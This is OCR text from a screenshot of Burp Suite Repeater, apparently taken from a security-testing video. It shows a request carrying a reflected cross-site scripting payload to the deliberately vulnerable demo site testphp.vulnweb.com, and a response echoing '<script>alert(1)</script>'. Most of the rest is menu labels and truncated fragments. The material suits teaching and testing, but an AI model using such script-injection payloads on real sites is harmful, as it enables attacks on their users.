 Google
Home of Acunetix Art
Burp Suite Professional v1.7.33 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Scanner Proxy Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
30 31 32 33 34 35 36 37 ...
Go Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /hpp/params.php?p=<script
Host: testphp.vulnweb.com
Accept-Encoding: gzip, defla
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (con
; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vuln
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Wed, 04 Feb 1970 10:58:39 GMT
Content-Type: text/html
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 27
Connection: close
<script>alert(1)</script>12
? < + > Type a 0 matches
? < + > Type a search term 0 matches
TEST and
home
search
Browse c
Browse a
Your car
Signup
Your pro
Our gue
AJAX De
Security
PHP sca
PHP vuln
Fractal E
About Us
W
con
ski
Type here to search
4:38 PM
5/2/2020